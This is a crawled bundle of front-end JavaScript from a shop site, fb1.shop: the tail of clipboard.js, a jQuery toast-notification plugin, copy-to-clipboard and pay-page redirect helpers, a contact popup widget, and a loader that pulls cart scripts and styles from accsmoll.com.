0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function e(){return this._action}},{key:"target",set:function e(t){if(void 0!==t){if(!t||"object"!==("undefined"==typeof t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function e(){return this._target}}]),e}();e.exports=c})},{select:5}],8:[function(t,n,o){!function(i,r){if("function"==typeof e&&e.amd)e(["module","./clipboard-action","tiny-emitter","good-listener"],r);else if("undefined"!=typeof o)r(n,t("./clipboard-action"),t("tiny-emitter"),t("good-listener"));else{var a={exports:{}};r(a,i.clipboardAction,i.tinyEmitter,i.goodListener),i.clipboard=a.exports}}(this,function(e,t,n,o){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e,t){var n="data-clipboarder-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}var u=i(t),s=i(n),f=i(o),d=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),h=function(e){function t(e,n){r(this,t);var o=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return o.resolveOptions(n),o.listenClick(e),o}return c(t,e),d(t,[{key:"resolveOptions",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText}},{key:"listenClick",value:function e(t){var n=this;this.listener=(0,f.default)(t,"click",function(e){return n.onClick(e)})}},{key:"onClick",value:function e(t){var n=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new u.default({action:this.action(n),target:this.target(n),text:this.text(n),trigger:n,emitter:this})}},{key:"defaultAction",value:function e(t){return l("action",t)}},{key:"defaultTarget",value:function e(t){var n=l("target",t);if(n)return document.querySelector(n)}},{key:"defaultText",value:function e(t){return l("text",t)}},{key:"destroy",value:function e(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],n="string"==typeof t?[t]:t,o=!!document.queryCommandSupported;return n.forEach(function(e){o=o&&!!document.queryCommandSupported(e)}),o}}]),t}(s.default);e.exports=h})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)});

/*
	* Copyright 2010 akquinet
	* Licensed under the Apache License, Version 2.0 (the "License");
	* you may not use this file except in compliance with the License.
	* You may obtain a copy of the License at
	*
	*   http://www.apache.org/licenses/LICENSE-2.0
	*
	* Unless required by applicable law or agreed to in writing, software
	* distributed under the License is distributed on an "AS IS" BASIS,
	* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	* See the License for the specific language governing permissions and
	* limitations under the License.
*/

/**
	*  This JQuery Plugin will help you in showing some nice Toast-Message like notification messages. The behavior is
	*  similar to the android Toast class.
	*  You have 4 different toast types you can show. Each type comes with its own icon and colored border. The types are:
	*  - notice
	*  - success
	*  - warning
	*  - error
	*
	*  The following methods will display a toast message:
	*
	*   $().toastmessage('showNoticeToast', 'some message here');
	*   $().toastmessage('showSuccessToast', "some message here");
	*   $().toastmessage('showWarningToast', "some message here");
	*   $().toastmessage('showErrorToast', "some message here");
	*
	*   // user configured toastmessage:
	*   $().toastmessage('showToast', {
	*      text     : 'Hello World',
	*      sticky   : true,
	*      position : 'top-right',
	*      type     : 'success',
	*      close    : function () {console.log("toast is closed ...");}
	*   });
	*
	*   To see some more examples please have a look into the Tests in src/test/javascript/ToastmessageTest.js
	*
	*   For further style configuration please see corresponding css file: jquery-toastmessage.css
	*
	*   This plugin is based on the jquery-notice (http://sandbox.timbenniks.com/projects/jquery-notice/)
	*   but is enhanced in several ways:
	*
	*   configurable positioning
	*   convenience methods for different message types
	*   callback functionality when closing the toast
	*   included some nice free icons
	*   reimplemented to follow jquery plugin good practices rules
	*
	*   Author: Daniel Bremer-Tonn
**/

(function($)
{
	var settings = {
		inEffect: 			{opacity: 'show'},	// in effect
		inEffectDuration: 	600,				// in effect duration in miliseconds
		stayTime: 			3000,				// time in miliseconds before the item has to disappear
		text: 				'',					// content of the item. Might be a string or a jQuery object. Be aware that any jQuery object which is acting as a message will be deleted when the toast is fading away.
		sticky: 			false,				// should the toast item sticky or not?
		type: 				'notice', 			// notice, warning, error, success
		position:           'top-right',        // top-left, top-center, top-right, middle-left, middle-center, middle-right ... Position of the toast container holding different toast. Position can be set only once at the very first call, changing the position after the first call does nothing
		closeText:          '',                 // text which will be shown as close button, set to '' when you want to introduce an image via css
		close:              null                // callback function when the toastmessage is closed
	};
	
    var methods = {
        init : function(options)
		{
			if (options) {
                $.extend( settings, options );
			}
		},
		
        showToast : function(options)
		{
			var localSettings = {};
            $.extend(localSettings, settings, options);
			
			// declare variables
            var toastWrapAll, toastItemOuter, toastItemInner, toastItemClose, toastItemImage;
			
			toastWrapAll	= (!$('.toast-container').length) ? $('<div></div>').addClass('toast-container').addClass('toast-position-' + localSettings.position).appendTo('body') : $('.toast-container');
			toastItemOuter	= $('<div></div>').addClass('toast-item-wrapper');
			toastItemInner	= $('<div></div>').hide().addClass('toast-item toast-type-' + localSettings.type).appendTo(toastWrapAll).html($('<p>').append (localSettings.text)).animate(localSettings.inEffect, localSettings.inEffectDuration).wrap(toastItemOuter);
			toastItemClose	= $('<div></div>').addClass('toast-item-close').prependTo(toastItemInner).html(localSettings.closeText).click(function() { $().toastmessage('removeToast',toastItemInner, localSettings) });
			toastItemImage  = $('<div></div>').addClass('toast-item-image').addClass('toast-item-image-' + localSettings.type).prependTo(toastItemInner);
			
            if(navigator.userAgent.match(/MSIE 6/i))
			{
		    	toastWrapAll.css({top: document.documentElement.scrollTop});
			}
			
			if(!localSettings.sticky)
			{
				setTimeout(function()
				{
					$().toastmessage('removeToast', toastItemInner, localSettings);
				},
				localSettings.stayTime);
			}
            return toastItemInner;
		},
		
        showNoticeToast : function (message)
        {
            var options = {text : message, type : 'notice'};
            return $().toastmessage('showToast', options);
		},
		
        showSuccessToast : function (message)
        {
            var options = {text : message, type : 'success'};
            return $().toastmessage('showToast', options);
		},
		
        showErrorToast : function (message)
        {
            var options = {text : message, type : 'error'};
            return $().toastmessage('showToast', options);
		},
		
        showWarningToast : function (message)
        {
            var options = {text : message, type : 'warning'};
            return $().toastmessage('showToast', options);
		},
		
		removeToast: function(obj, options)
		{
			obj.animate({opacity: '0'}, 600, function()
			{
				obj.parent().animate({height: '0px'}, 300, function()
				{
					obj.parent().remove();
				});
			});
            // callback
            if (options && options.close !== null)
            {
                options.close();
			}
		}
	};
	
    $.fn.toastmessage = function( method ) {
		
        // Method calling logic
        if ( methods[method] ) {
			return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
			} else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
			} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.toastmessage' );
		}
	};
	
	
	function createClip(SourceTextElId)
	{
		
		
		var clipboard = new Clipboard('.'+SourceTextElId);
		
		clipboard.on('success', function(e) {
			// console.log('Action:', e.action);
			// console.log('Text:', e.text);
			// console.log('Trigger:', e.trigger);
			var msg = e.text + ' скопировано в буфер обмена';
			showme(msg);
			e.clearSelection();
		});
		
		
	}
	

	$(function(){
		createClip('copyfund')
		createClip('copybill')
			// createClip('abf-totalbtc');
	// createClip('abf-input-address');
	})
})(jQuery);

function showme(data) {
    $().toastmessage('showToast', {
        text: data,
        sticky: false,
        position: 'top-right',
        type: 'success'
	});
}




$( document ).ready(function() {
    $('.tab-nav').delegate('li:not(.cur)', 'click', function() {
        $(this).addClass('cur').siblings().removeClass('cur').parents().find('.tab-box').hide().removeClass('cur').eq($(this).index()).addClass('cur').fadeIn(500);
	});
});

$( document ).ready(function() {
  $('[data-toggle="modal"]').click(function(event) {

$('#item-selected > option[value="4"]').remove();
$('#item-selected').trigger('change');
  });
  
  });

function goToPayPage(id,statusP){

						 if($("meta[lang_cart]").length == 1){
      
      var path = '/en';
    }
    else{
      
           var path = '';
    }	

					if(statusP == 1){		
					var url_page = path+'/paypage/'+id;
					location=url_page;
					document.location.href=url_page;
					location.replace(url_page);
					window.location.reload(url_page);
					document.location.replace(url_page);
					throw 'Required input! ';
					}
					else{
						
						return true;
					}
					
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fb1.shop/assets/js/cwid.js?5
body_size: 3674
content:
var wDi="<div class=\"lequecontact-widget lequecontact-br widget_hide\">            <div class=\"lequecontact-widget__body\">                <div class=\"lequecontact-popup lequecontact-hide\" data-lequecontact-main-popup-status=\"0\">                    <div class=\"lequecontact-popup__header\">                        <div class=\"lequecontact-popup__header-text\">"+headerTextW+"</div>                        <div class=\"lequecontact-popup__header-cta\" data-lequecontact-popup-trigger=\"\">                            <svg viewbox=\"0 0 352 512\" xmlns=\"http://www.w3.org/2000/svg\">                                <path d=\"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z\" fill=\"currentColor\">                                </path>                            </svg>                        </div>                    </div>                    <div class=\"lequecontact-popup__body\">                        <ul class=\"lequecontact-social-contacts\">                            \t                        </ul>                    </div>                </div>                                                              </div>            <div class=\"lequecontact-widget__footer\">                <div class=\"lequecontact-trigger lequecontact-trigger--close lequecontact-trigger--only-icon lequecontact-bg-color lequecontact-color\" data-lequecontact-popup-trigger=\"\">                    <div class=\"lequecontact-trigger__icon lequecontact-trigger__icon--close\">                        <svg viewbox=\"0 0 352 512\" xmlns=\"http://www.w3.org/2000/svg\">                            <path d=\"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z\" fill=\"currentColor\">                            </path>                        </svg>                    </div>                    <div class=\"lequecontact-trigger__icon lequecontact-trigger__icon--open\">                             </div>                </div>            </div>        </div>",widget_contacts="",icons_wds="",xcxz="active";(function(a){"use strict";a(document).ready(function(){function b(){var a=jQuery(".lequecontact-trigger-animate.active");a.removeClass("active").nextOrFirst().addClass("active")}a("head").append("<style>.widget_hide{display:none !important}@keyframes lequecontact-sk-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}@keyframes lequecontact-sk-shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-12px)}50%{transform:translateX(12px)}}@keyframes lequecontact-sk-ripple{from{opacity:1;transform:scale3d(.75,.75,1)}to{opacity:0;transform:scale3d(1.5,1.5,1)}}@keyframes lequecontact-sk-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.lequecontact-widget *,.lequecontact-widget :after,.lequecontact-widget :before{box-sizing:border-box}.lequecontact-widget ul{list-style:none!important;margin:0!important;padding:0!important}.lequecontact-widget form{margin:0!important;padding:0!important}.lequecontact-hide{display:none}.lequecontact-show{display:block}.lequecontact-trigger--ripple::after{opacity:0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;right:0;bottom:0;content:'';height:100%;width:100%;border-radius:100%;animation-name:lequecontact-sk-ripple;animation-duration:3s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:cubic-bezier(.65,0,.34,1);z-index:-1}.lequecontact-trigger--ripple::before{opacity:0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;right:0;bottom:0;content:'';height:100%;width:100%;border-radius:100%;animation-name:lequecontact-sk-ripple;animation-duration:3s;animation-delay:.5s;animation-iteration-count:infinite;animation-timing-function:cubic-bezier(.65,0,.34,1);z-index:-1}.lequecontact-trigger-animate{opacity:0;visibility:hidden;transition:all .2s ease-in-out}.lequecontact-trigger-animate.active{visibility:visible;opacity:1}.lequecontact-spinner{width:40px;height:40px;position:relative;margin:100px auto}.lequecontact-spinner .double-bounce1,.lequecontact-spinner .double-bounce2{background-color:#24303f;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;animation:lequecontact-sk-bounce 2s infinite ease-in-out}.lequecontact-spinner .double-bounce2{animation-delay:-1s}.lequecontact-typing{margin:100px auto 0;width:70px;text-align:center}.lequecontact-typing>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;animation:lequecontact-sk-bouncedelay 1.4s infinite ease-in-out both}.lequecontact-typing .lequecontact-typing-bounce1{animation-delay:-.32s}.lequecontact-typing .lequecontact-typing-bounce2{animation-delay:-.16s}.lequecontact-widget{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end;z-index:9999999;width:auto;height:auto}.lequecontact-widget.lequecontact-br{-ms-flex-align:end;align-items:flex-end}.lequecontact-widget.lequecontact-bl{-ms-flex-align:start;align-items:flex-start}.lequecontact-widget__footer{position:relative;z-index:-1;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.lequecontact-popup{width:320px;box-shadow:0 0 60px rgba(0,0,0,.15);border-radius:6px;background-color:#fff;transition:all .2s ease-in-out;position:relative;margin-bottom:4px}.lequecontact-popup::after{content:\"\";width:8px;height:8px;background-color:#fff;display:block;position:absolute;bottom:-4px;transform:rotate(45deg)}.lequecontact-popup__header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:15px;border-radius:6px 6px 0 0;position:relative}.lequecontact-popup__header-text{font-size:16px}.lequecontact-popup__header-cta{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.lequecontact-popup__header-cta svg{width:16px}.lequecontact-popup__body{padding:15px;min-height:80px;max-height:400px;overflow-x:hidden;overflow-y:auto;position:relative}.lequecontact-sub-popup{width:320px;box-shadow:0 0 60px rgba(0,0,0,.15);border-radius:6px;background-color:#fff;transition:all .2s ease-in-out;margin-bottom:4px;position:relative}.lequecontact-sub-popup::after{content:\"\";width:8px;height:8px;background-color:#fff;display:block;position:absolute;bottom:-4px;transform:rotate(45deg)}.lequecontact-sub-popup__header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:15px;border-radius:6px 6px 0 0;position:relative}.lequecontact-sub-popup__header-text{font-size:16px}.lequecontact-sub-popup__header-cta{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.lequecontact-sub-popup__header-cta svg{width:16px}.lequecontact-sub-popup__body{padding:15px;min-height:30px;max-height:400px;overflow-x:hidden;overflow-y:auto}.lequecontact-social-contact{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-bottom:1px dashed #eee}.lequecontact-social-contact a{color:inherit!important;text-decoration:none!important;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:5px 0;border-radius:4px;transition:background-color,padding .2s ease-in-out;outline:0!important}.lequecontact-social-contact a:hover{background-color:#f1f1f1;padding:5px 0 5px 10px}.lequecontact-social-contact__icon{width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin-right:10px;overflow:hidden}.lequecontact-social-contact__icon *{width:24px;font-size:24px}.lequecontact-social-contact__name{line-height:16px;font-size:15px;color:#2b2e4a;font-weight:600}.lequecontact-social-contact__desc{font-size:13px;color:#999;line-height:16px}.lequecontact-social-contact li:last-child{border-bottom:1px dashed transparent}.lequecontact-smart-popup{display:none;width:300px;height:auto;background-color:#fff;padding:20px 15px;border-radius:6px;line-height:20px;font-size:15px;box-shadow:0 10px 40px rgba(0,0,0,.15);position:relative;margin-bottom:4px}.lequecontact-smart-popup::after{content:\"\";width:8px;height:8px;background-color:#fff;display:block;position:absolute;bottom:-4px;transform:rotate(45deg)}.lequecontact-smart-popup p{margin:0}.lequecontact-smart-popup-messages .lequecontact-typing{margin:4px auto;padding:0}.lequecontact-smart-popup-messages .lequecontact-typing-bounce1,.lequecontact-smart-popup-messages .lequecontact-typing-bounce2,.lequecontact-smart-popup-messages .lequecontact-typing-bounce3{background-color:#90a4ae;width:14px;height:14px}.lequecontact-smart-popup-message_item{font-size:15px;color:#333}.lequecontact-smart-popup-cta{position:absolute;top:-34px;right:0;width:30px;height:30px;padding:8px;cursor:pointer;color:#999}.lequecontact-schedule-call input[type=number],.lequecontact-schedule-call input[type=submit],.lequecontact-schedule-call input[type=text],.lequecontact-schedule-call select,.lequecontact-schedule-call textarea{width:100%!important;transition:none!important;padding:6px 10px!important}.lequecontact-schedule-call input[type=submit]{margin-top:5px!important}.lequecontact-schedule-call textarea{resize:none!important;height:100px!important}.lequecontact-schedule-call__item{margin-bottom:5px}.lequecontact-schedule-call__label label{font-size:14px;margin-bottom:2px;color:#555}.lequecontact-schedule-call-time-selector{display:-ms-flexbox;display:flex}.lequecontact-schedule-call-required{border:1px solid red!important}.lequecontact-email-us input[type=email],.lequecontact-email-us input[type=number],.lequecontact-email-us input[type=submit],.lequecontact-email-us input[type=text],.lequecontact-email-us select,.lequecontact-email-us textarea{width:100%!important;transition:none!important;padding:6px 10px!important}.lequecontact-email-us input[type=submit]{margin-top:5px!important}.lequecontact-email-us textarea{resize:none!important;height:100px!important}.lequecontact-email-us__item{margin-bottom:5px}.lequecontact-email-us__label label{font-size:14px;margin-bottom:2px;color:#555}.lequecontact-email-us-required{border:1px solid red!important}.lequecontact-gdpr .lequecontact-popup__body{padding:15px 15px 5px 15px}.lequecontact-gdpr-wrapper{display:block;border:1px solid transparent;margin-top:5px;margin-bottom:5px;padding:5px 10px;border-radius:4px;font-size:14px;border:1px solid transparent;transition:border .2s ease-in-out;position:sticky;bottom:-6px;left:0;right:0;background-color:#fff}.lequecontact-gdpr-wrapper.lequecontact-gdpr-wrapper--error{border:1px solid #d50000;transition:border .3s ease-in-out;box-shadow:0 5px 10px rgba(0,0,0,.1)}.lequecontact-gdpr-wrapper input{margin:0 5px 0 5px;vertical-align:middle}a.lequecontact-button{font-size:16px;text-decoration:none!important;border-radius:4px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;transition:.3s all ease-in-out;margin:0 5px 15px 0;border-width:2px;border-style:solid}a.lequecontact-button:hover{box-shadow:0 15px 10px -10px rgba(0,0,0,.2)}a.lequecontact-button.lequecontact-button--small{padding:2px 6px}a.lequecontact-button.lequecontact-button--medium{padding:8px 20px}a.lequecontact-button.lequecontact-button--large{padding:15px 30px}a.lequecontact-button.lequecontact-button--hero{padding:20px 50px;font-size:24px}a.lequecontact-button>img,a.lequecontact-button>svg{width:20px;height:20px;margin-right:5px;display:inline-block}.lequecontact-trigger{margin-top:10px;line-height:1;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:0 0 60px rgba(0,0,0,.15);outline:0;transition:all .2s ease-in-out;position:relative}.lequecontact-trigger--open .lequecontact-trigger__icon--close{display:block}.lequecontact-trigger--open .lequecontact-trigger__icon--open{display:none}.lequecontact-trigger--close .lequecontact-trigger__icon--close{display:none}.lequecontact-trigger--close .lequecontact-trigger__icon--open{display:block}.lequecontact-trigger--only-icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:10%}.lequecontact-trigger--only-icon .lequecontact-trigger-animate{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(.3)}.lequecontact-trigger--only-icon .lequecontact-trigger-animate.active{transform:translate(-50%,-50%) scale(1)}.lequecontact-trigger--icon-with-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;border-radius:4px}.lequecontact-trigger--icon-with-text .lequecontact-trigger__icon svg{width:100%;height:100%}.lequecontact-trigger--icon-with-text .lequecontact-trigger__icon{width:22px;height:22px;margin-right:10px;position:relative}.lequecontact-trigger--icon-with-text .lequecontact-trigger-animate{position:absolute;top:0;left:0;width:20px;height:20px;transform:scale(.3)}.lequecontact-trigger--icon-with-text .lequecontact-trigger-animate.active{transform:scale(1)}.lequecontact-shortcode-trigger-btn{display:inline-block;padding:5px 30px;border-radius:4px;text-decoration:none!important}body.rtl .lequecontact-widget.lequecontact-bl{-ms-flex-align:end;align-items:flex-end}body.rtl .lequecontact-widget.lequecontact-br{-ms-flex-align:start;align-items:flex-start}body.rtl .lequecontact-social-contact a:hover{background-color:#f1f1f1;padding:5px 10px 5px 0}body.rtl .lequecontact-trigger--icon-with-text .lequecontact-trigger__icon{margin-left:10px;margin-right:0}@media (max-width:426px){.lequecontact-widget{width:100%}.lequecontact-popup,.lequecontact-sub-popup{width:100%;position:fixed;bottom:0;left:0;margin-bottom:0;box-shadow:0 -20px 45px rgba(0,0,0,.2)}.lequecontact-popup__header,.lequecontact-sub-popup__header{border-radius:0;padding:40px 15px 15px 15px}.lequecontact-popup__header-cta,.lequecontact-sub-popup__header-cta{position:absolute;top:-28px;left:0;right:0;margin-left:auto;margin-right:auto;width:52px;height:52px;box-shadow:0 6px 30px rgba(0,0,0,.2);border:2px solid #fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:50%;-ms-flex-pack:center;justify-content:center}}.lequecontact-color{color:#fff}.lequecontact-bg-color{background-color:#24303f}.lequecontact-email-us input[type=submit],.lequecontact-popup__header,.lequecontact-schedule-call input[type=submit],.lequecontact-sub-popup__header,.lequecontact-widget-trigger{color:#fff;background-color:#24303f}.lequecontact-trigger{width:60px;height:60px}.lequecontact-trigger svg{width:32px;height:32px}.lequecontact-br .lequecontact-popup:after,.lequecontact-br .lequecontact-smart-popup:after,.lequecontact-br .lequecontact-sub-popup:after{right:calc(60px / 2.2)}.lequecontact-bl .lequecontact-popup:after,.lequecontact-bl .lequecontact-smart-popup:after,.lequecontact-bl .lequecontact-sub-popup:after{left:calc(60px / 2.2)}.lequecontact-widget.lequecontact-br{right:25px;bottom:185px}.lequecontact-widget.lequecontact-bl{left:16px;bottom:16px}.lequecontact-trigger--ripple::after,.lequecontact-trigger--ripple::before{border:8px solid rgba(36,48,63,.4)}@media (max-width:426px){.lequecontact-popup__header-cta,.lequecontact-sub-popup__header-cta{background-color:#24303f}}.fb_customer_chat_bubble_animated_no_badge{bottom:16px!important}.fb-customerchat>span>iframe{bottom:76px!important}.fb_customer_chat_bubble_animated_no_badge{right:16px!important}.fb-customerchat>span>iframe{right:16px!important;left:auto!important}.wws-popup-container{visibility:hidden;opacity:0}</style>"),a("body").append(wDi);const c=a(".lequecontact-popup");a(".lequecontact-widget").removeClass("widget_hide");const d=a(".lequecontact-trigger");Lists_contacts.forEach(function(a){widget_contacts+="<li class=\"lequecontact-social-contact\"> <a href=\""+a[1]+"\" target=\"_blank\"> <div class=\"lequecontact-social-contact__icon\" style=\"color: #e4405f;\"> <img src=\""+a[0]+"\"> </div><div class=\"lequecontact-social-contact__detail\"> <div class=\"lequecontact-social-contact__name\">"+a[2]+"</div><div class=\"lequecontact-social-contact__desc\"> "+a[3]+" </div></div></a> </li>",icons_wds+="<span class=\"lequecontact-trigger-animate "+xcxz+"\"><img width=\"45px\" src=\""+a[0]+"\"></span>","active"==xcxz&&(xcxz="_by_Alexey_Smolov")}),a(".lequecontact-social-contacts").html(widget_contacts),a(".lequecontact-trigger__icon--open").html(icons_wds),a("[data-lequecontact-popup-trigger]").on("click",function(){"0"==c.attr("data-lequecontact-main-popup-status")?(c.show(),c.attr("data-lequecontact-main-popup-status",1),d.removeClass("lequecontact-trigger--close").addClass("lequecontact-trigger--open").css({transform:"scale(0.9)"}),a(document.body).trigger("lequecontact_popup_open")):(c.hide(),c.attr("data-lequecontact-main-popup-status",0),d.removeClass("lequecontact-trigger--open").addClass("lequecontact-trigger--close").css({transform:"scale(1)"}),a(document.body).trigger("lequecontact_popup_close"))}),jQuery.fn.nextOrFirst=function(a){var b=this.next(a);return b.length?b:this.prevAll(".lequecontact-trigger-animate:nth-child(1)")};var e=setInterval(b,800);jQuery(".lequecontact-trigger").on("mouseenter",function(){clearInterval(e)}),jQuery(".lequecontact-trigger").on("mouseleave",function(){e=setInterval(b,800)})})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fb1.shop/assets/js/loadCart.js?load=9
body_size: 233
content:
  window.onload = function(e) {
      $('head').append('<link rel="stylesheet" href="https://accsmoll.com/assets/css/cart/style_cart.css?d=1" type="text/css" />');
      $('head').append('<link rel="stylesheet" href="https://accsmoll.com/assets/css/cart/gritter.css?1=1" type="text/css" />');
      $('head').append('<script src="https://accsmoll.com/assets/js/gritter.js"></script>');
      // $('head').append('<script src="https://accsmoll.com/assets/js/headPop.js?gg=' + Math.floor(Math.random() * 99999999999999999999999999999999999999999999) + '"></script>');
      cart_script = document.createElement("script");
      cart_script.src = 'https://accsmoll.com/assets/js/lequecart_lang.js?new=46';
      document.body.appendChild(cart_script);
      console.log("Script cart loaded");
  };


// 11sad


